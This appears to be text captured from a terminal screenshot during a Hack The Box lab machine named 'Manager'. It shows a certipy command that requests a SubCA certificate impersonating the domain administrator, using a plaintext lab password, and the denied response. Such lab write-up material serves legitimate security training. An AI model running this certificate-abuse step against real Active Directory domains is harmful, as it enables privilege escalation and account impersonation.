 192.168.111.34
10.10.14.46
Manager - 10.129.12.213
❯ certipy req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca manager-DC01-CA -target dc01.manager.htb -template SubCA -upn administrator@manager.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll fo
r this type of certificate.
[*] Request ID is 13
Would you like to save the private key? (y/N) y
[*] Saved private key to 13.key
[-] Failed to request certificate
/home/s/Desk/s/H/V/M/content/Certipy on main ?1 took 20s ✔
VPN Scanning